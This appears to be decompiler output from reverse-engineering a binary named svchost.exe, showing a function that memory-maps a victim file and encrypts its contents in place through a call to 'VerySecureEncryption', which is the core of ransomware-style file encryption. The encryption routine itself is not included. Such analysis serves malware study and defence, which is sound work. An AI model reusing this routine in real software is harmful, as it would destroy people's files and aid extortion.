 Decompile: MapAndEncryptFile - (svchost.exe)
1
2 /* WARNING: Could not reconcile some variable overlaps */
3
4 void MapAndEncryptFile(char *filePath)
5
6 {
7   BOOL BVar1;
8   LARGE_INTEGER liFilesize;
9   char *lpMapAddress;
10   HANDLE hMapFile;
11   HANDLE hFile;
12
13   hFile = (HANDLE)0xffffffffffffffff;
14   hMapFile = (HANDLE)0x0;
15   hFile = CreateFileA(filePath,0xc0000000,0,(LPSECURITY_ATTRIBUTES)0x0,3,0x80,(HANDLE)0x0);
16   if (hFile != (HANDLE)0xffffffffffffffff) {
17     BVar1 = GetFileSizeEx(hFile,&liFilesize);
18     if (BVar1 == 0) {
19       CloseHandle(hFile);
20     }
21     else {
22       hMapFile = CreateFileMappingA(hFile,(LPSECURITY_ATTRIBUTES)0x0,4,liFilesize._4_4_,
23                                     (DWORD)liFilesize,(LPCSTR)0x0);
24       if (hMapFile == (HANDLE)0x0) {
25         CloseHandle(hFile);
26       }
27       else {
28         lpMapAddress = (char *)MapViewOfFile(hMapFile,6,0,0,(ulonglong)(DWORD)liFilesize);
29         if (lpMapAddress == (char *)0x0) {
30           CloseHandle(hMapFile);
31           CloseHandle(hFile);
32         }
33         else {
34           VerySecureEncryption(lpMapAddress,(ulonglong)(DWORD)liFilesize);
35           UnmapViewOfFile(lpMapAddress);
36           CloseHandle(hMapFile);
37           CloseHandle(hFile);
38         }
39       }
40     }
41   }
42   return;
43 }
44